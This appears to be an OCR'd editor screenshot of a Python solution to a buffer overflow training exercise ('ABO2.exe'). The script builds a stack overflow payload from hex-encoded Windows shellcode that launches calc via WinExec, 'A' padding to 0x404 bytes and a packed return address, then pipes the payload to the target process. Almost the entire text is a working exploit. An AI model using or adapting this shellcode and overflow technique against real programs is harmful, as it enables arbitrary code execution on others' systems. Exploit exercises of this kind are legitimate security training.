 solucion stack 1.py × solucion abo1.py × solucion abo2.py ×
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7')[0]
payload = winexec_calc_shellcode+ b"A" * (0x404 -len(winexec_calc_shellcode)) + struct.pack("<L",0x4029e5)
p1 = Popen(r"ABO2.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()